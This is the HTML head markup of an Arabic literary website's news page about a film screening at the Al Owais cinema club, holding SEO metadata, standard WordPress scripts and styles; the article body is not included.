

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2022/10/03/%D8%B9%D8%B1%D8%B6-%D9%81%D9%8A%D9%84%D9%85-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AD%D9%8A%D9%84-%D9%81%D9%8A-%D9%86%D8%A7%D8%AF%D9%8A-%D8%A7%D9%84%D8%B9%D9%88%D9%8A/
body_size: 132126
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عرض فيلم &quot;أبناء المستحيل&quot; في نادي العويس السينمائي - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2022/10/03/عرض-فيلم-أبناء-المستحيل-في-نادي-العوي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عرض فيلم &quot;أبناء المستحيل&quot; في نادي العويس السينمائي - موقع طنجة الأدبية" />
	<meta property="og:description" content="نظمت مؤسسة سلطان بن علي العويس الثقافية مساء يوم الخميس 22 سبتمبر 2022 عرضاً للفيلم الاجتماعي «أبناء المستحيل» ضمن فعاليات نادي العويس السينمائي، بحضور مخرج الفيلم حسام حمود وجمهور كبير من السينمائيين والمثقفين والمهتمين. رصد الفيلم أحداثاً واقعية بطلها شاب مصاب بمتلازمة داون وفتاة مصابة بالتوحد، وقدم بلغة بسيطة النظرة السلبية نحو تلك الفئة من..." />
	<meta property="og:url" content="https://aladabia.net/2022/10/03/عرض-فيلم-أبناء-المستحيل-في-نادي-العوي/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2022-10-03T08:50:42+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#article","isPartOf":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"عرض فيلم &#8220;أبناء المستحيل&#8221; في نادي العويس السينمائي","datePublished":"2022-10-03T08:50:42+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/","url":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/","name":"عرض فيلم \"أبناء المستحيل\" في نادي العويس السينمائي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#primaryimage"},"image":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg","datePublished":"2022-10-03T08:50:42+00:00","breadcrumb":{"@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg","width":1000,"height":664},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"عرض فيلم &#8220;أبناء المستحيل&#8221; في نادي العويس السينمائي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; عرض فيلم &#8220;أبناء المستحيل&#8221; في نادي العويس السينمائي خلاصة التعليقات" href="https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
